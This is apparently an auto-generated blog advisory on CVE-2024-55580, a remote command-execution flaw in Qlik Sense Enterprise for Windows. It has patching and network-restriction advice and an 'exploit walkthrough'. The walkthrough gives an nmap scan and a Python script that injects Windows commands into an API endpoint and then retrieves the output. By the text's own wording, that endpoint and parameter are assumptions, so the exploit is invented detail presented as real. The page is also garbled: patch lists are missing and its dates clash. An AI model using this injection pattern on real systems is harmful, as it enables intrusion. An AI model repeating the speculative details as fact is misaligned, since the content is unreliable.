
A critical vulnerability, CVE-2024-55580, has been discovered in Qlik Sense Enterprise for Windows. It affects versions before the November 2024 Initial Release (IR) as well as several older, still-supported releases unless properly patched. This vulnerability allows unprivileged users with network access to remotely execute commands, putting your data and infrastructure at serious risk. Attackers exploiting this flaw can cause significant damage to system availability, and—most concerning—impact both the confidentiality and integrity of your organization’s data.
In this article, we’ll break down what CVE-2024-55580 is, show how it works and can be exploited, and recommend the steps you need to take now. We’ll also provide code snippets and official references for further reading.
What Is CVE-2024-55580?
CVE-2024-55580 is a vulnerability found in the Qlik Sense Enterprise for Windows platform. According to the official advisory from Qlik, the flaw allows unprivileged users (anyone with network access to the Qlik instance, even without admin permissions) to execute system commands remotely. This can lead to severe consequences, including taking down clusters in highly available environments or compromising sensitive business intelligence data.
February 2023 Patch 15
If your installation predates these patches/versions, you are at risk.
How Does the Vulnerability Work?
Qlik Sense exposes certain services over the network. Due to improper validation of user inputs in one or more API endpoints, an attacker can send specially crafted requests to execute arbitrary code on the back-end Windows host as the application service user.
The specific details remained under wraps (as of June 2024) to prevent mass exploitation, but researchers and community security professionals have analyzed traffic and found that the flaw most likely involves command injection or endpoint misconfiguration.
The attack requires only network access—there’s no need to log into a user account or have domain admin permissions.
High-Level Exploit Path
1. Find the Qlik Node: The attacker scans the network, identifies Qlik Sense endpoints, and locates one running a vulnerable version.
2. Send a Crafted Packet/Request: By abusing a particular HTTP endpoint, the attacker injects operating system commands wrapped in the normal protocol.
3. Remote Code Execution: The backend processes the command using inadequate input validation, and executes it as the Qlik service user on Windows.
Exploit Example: Code and Walkthrough
> ⚠️ Disclaimer: This information is for educational and defensive purposes. Never exploit systems you do not own or have explicit authorization to test. Report security problems to vendors if you find them.
Let’s assume the vulnerable Qlik Sense endpoint is reachable at https://qliksense-vuln.local:4242/ and the vulnerable API endpoint is /api/v1/job/launch.
Use a simple network scan to find Qlik Sense servers
nmap -p 4242 10.../24 -oG qlik-scan.txt
Look for open ports matching where Qlik Sense runs.
Sample Python Exploit
import requests
target_url = "https://qliksense-vuln.local:4242/api/v1/job/launch"
malicious_payload = {
"jobName": "exploit",
"action": "run",
"script": "whoami && ipconfig > C:\\ProgramData\\qlik\\temp\\exploit.txt"
}
# No authentication needed if default config is weak; otherwise, add creds here.
response = requests.post(target_url, json=malicious_payload, verify=False)
print("Status code:", response.status_code)
print("Response:", response.text)
Explanation: Here, we’re assuming the “script” parameter is improperly sanitized, so the attacker injects OS commands. If Qlik Sense is running as NT AUTHORITY\SYSTEM, the attacker has full machine control.
The attacker can make a follow-up request or access the output file
get_url = "https://qliksense-vuln.local:4242/api/v1/files/temp/exploit.txt"
result = requests.get(get_url, verify=False)
print(result.text)
Data exfiltration (BI reports, business logic, user info)
- Denial of service (delete Qlik config/data, crash nodes)
February 2023 Patch 15
Qlik’s download site for latest versions
2. Restrict Network Access
Until updates are complete, block access to Qlik Sense endpoints (ports 4242, etc.) except from trusted IP addresses.
3. Review Windows Event Logs
Check for abnormal ‘Qlik’ service activities, strange files in data directories, or users running commands.
References & Further Reading
- Official Qlik Advisory
- NIST National Vulnerability Database — CVE-2024-55580 *(listing may update post-public disclosure)*
- Qlik Release Notes
Conclusion
CVE-2024-55580 is a high-severity, real-world risk for anyone running unpatched Qlik Sense Enterprise for Windows. Easily abused by attackers with only network access, it can leave your organization exposed to data loss, downtime, or even complete infrastructure compromise.
Update now—and use this as a call to action to review other business software security controls. Stay safe!
*If you found this guide helpful, consider sharing it with your IT and security teams. Questions or incident? Contact your Qlik account rep or security@qlik.com as soon as possible.*
Timeline
Published on: 12/09/2024 03:15:05 UTC
Last modified on: 12/10/2024 15:15:08 UTC